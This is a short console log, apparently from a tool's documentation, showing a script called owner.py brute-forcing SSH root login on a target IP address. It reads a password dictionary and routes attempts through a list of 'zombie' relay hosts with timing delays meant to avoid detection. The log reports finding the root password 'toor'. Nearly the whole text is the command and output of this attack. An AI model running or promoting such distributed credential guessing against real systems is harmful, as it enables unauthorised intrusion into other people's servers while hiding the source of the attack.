 C:\root\Desktop\github\ants> python3 owner.py -T ssh://170.170.64.77:22 -P dic.txt -Z zbm.lst -t 2 -c 2
[Wrn] Target username is not specified, use `root`.
[+] Target --> ssh://170.170.64.77:22/?username=root&passwdfile=dic.txt
[+] Check zombies......
...Zombie-host(170.170.64.78) :available
...Zombie-host(localhost) :available
...Zombie-host(10.1.1.218) :unavailable...[Errno None] Unable to connect to port 22 on 10.1.1.218
...Zombie-host(10.1.1.122) :unavailable...[Errno None] Unable to connect to port 22 on 10.1.1.122
...Zombie-host(10.1.1.2) :unavailable...[Errno None] Unable to connect to port 22 on 10.1.1.2
...Zombie-host(10.1.1.182) :unavailable...[Errno None] Unable to connect to port 22 on 10.1.1.182
...Zombie-host(10.1.1.237) :unavailable...[Errno None] Unable to connect to port 22 on 10.1.1.237
...Zombie-host(10.1.1.5) :unavailable...[Errno None] Unable to connect to port 22 on 10.1.1.5
...Zombie-host(127.0.0.1) :unavailable...Authentication failed.
> (2/9) zombies available.
[+] Check bruteforce policy......
...threads-number=2 ; available-zombies=2 ; thread_dealy=(2,4).
[Wrn] Watch out! Too much connection request may be detected and reach the limit of service .
[+] Fire in few seconds. Please wait......
About 0.13% done ... Already 2 attempts.
[+] Congratulations. The password is: toor